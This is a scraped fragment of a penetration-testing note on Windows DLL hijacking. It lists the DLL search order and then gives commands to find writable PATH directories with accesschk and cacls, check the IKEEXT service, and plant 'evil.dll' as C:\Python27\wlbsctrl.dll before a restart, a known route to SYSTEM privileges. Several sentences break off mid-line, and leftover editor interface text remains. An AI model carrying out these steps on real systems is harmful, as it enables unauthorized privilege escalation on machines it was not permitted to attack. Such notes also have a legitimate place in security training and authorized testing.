 DLL hijacking #
Plain text
You can see the DLL search order on 32-bit systems below:
1 - The directory from which the application loaded
2 - 32-bit System directory (C:\Windows\System32)
3 - 16-bit System directory (C:\Windows\System)
4 - Windows directory (C:\Windows)
5 - The current working directory (CWD)
6 - Directories in the PATH environment variable (system then user)
As a low privilege user we have little hope of putting a malicious DLL in 1-4, 5 is not
echo %path%
# We can check our access permissions with accesschk or cacls
accesschk.exe -dqv "C:\Python27"
cacls "C:\Python27"
# Before we go over to action we need to check the status of the IKEEXT service. In this
sc qc IKEEXT
copy evil.dll C:\Python27\wlbsctrl.dll
Restart
Type / for commands or paste a link to embed content
40